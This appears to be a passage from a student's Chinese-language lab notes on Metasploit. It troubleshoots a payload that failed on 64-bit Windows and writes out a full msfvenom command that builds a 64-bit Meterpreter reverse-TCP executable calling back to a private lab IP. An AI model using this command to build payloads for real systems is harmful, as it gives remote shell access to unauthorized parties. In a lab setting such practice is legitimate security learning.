 但kali中的payload我移到电脑桌面后,在后续的实验中点击kali却无反应,后面查询AI说如果目标windows是64位,那么payload也应是64位,我运行payload后在任务管理器中发现它是32位,所以我采用另外一种命令:msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.139.132 lport=5000 -a x64 -f exe -o/var/payload.exe来生成64位的payload